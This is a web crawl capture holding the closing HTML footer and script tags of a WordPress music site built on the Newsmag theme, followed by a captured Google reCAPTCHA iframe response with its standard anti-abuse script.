</div>
</div>
<div class="td-pb-span4 td-sub-footer-copy">
<div class="td-pb-padding-side">
&copy; Copyright 2025 - Magmazing Music                </div>
</div>
</div>
</div>
</div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-child\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--
Theme: Newsmag by tagDiv.com 2019
Version: 4.9.3 (rara)
Deploy mode: deploy
uid: 691379d508d7f
-->
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.magmazingmusic.com/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.278 seconds, on November 11, 2025 @ 10:00am --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XhVgCRq6P0OQEPDNpZKLrg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769191371102');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>